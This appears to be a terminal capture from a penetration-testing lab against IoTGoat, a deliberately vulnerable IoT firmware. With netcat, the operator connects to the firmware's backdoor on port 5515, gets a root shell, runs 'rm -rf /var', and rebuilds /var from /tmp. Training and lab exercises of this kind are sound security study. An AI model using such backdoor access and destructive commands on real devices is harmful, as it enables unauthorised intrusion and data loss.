 ┌──(red㉿Penetration-Lab)-[~/Kiwis/IoTGoat]
└─$ nc -nv 192.168.223.193 5515
(UNKNOWN) [192.168.223.193] 5515 (?) open
[***]Successfully Connected to IoTGoat's Backdoor[***]
ls -la /var
lrwxrwxrwx    1 root     root             3 Jan 30  2019 /var -> tmp
rm -rf /var
mkdir /var
mv /tmp/* /var
ls -la /var
drwxrwxrwx   14 root     root          3488 May 21 07:22 .
drwxr-xr-x    1 root     root          3488 May 21 07:22 ..
-rw-r--r--    1 root     root             4 May 21 07:08 TZ
-rw-r--r--    1 root     root           192 May 21 07:08 board.json
-rw-r--r--    1 root     root             0 May 21 07:09 dhcp.leases
drwxr-xr-x    2 root     root          3488 May 21 07:08 dnsmasq.d
drwxr-xr-x    3 root     root          3488 May 21 07:08 etc
drwxr-xr-x    2 root     root          3488 May 21 07:09 hosts
drwxr-xr-x    3 root     root          3488 May 21 07:08 lib
drwxr-xr-x    2 root     root          3488 May 21 07:08 lock
drwxr-xr-x    2 root     root          3488 May 21 07:08 log
drwxr-xr-x    2 root     root          3488 May 21 07:08 overlay
-rw-r--r--    1 root     root            32 May 21 07:09 resolv.conf
-rw-r--r--    1 root     root            60 May 21 07:09 resolv.conf.auto
drwxr-xr-x    4 root     root          3488 May 21 07:09 run
drwxrwxrwt    2 root     root          3488 May 21 07:08 shm
drwxr-xr-x    2 root     root          3488 May 21 07:08 state
drwxr-xr-x    2 root     root          3488 May 21 07:08 sysinfo
drwxr-xr-x    2 root     root          3488 May 21 07:08 tmp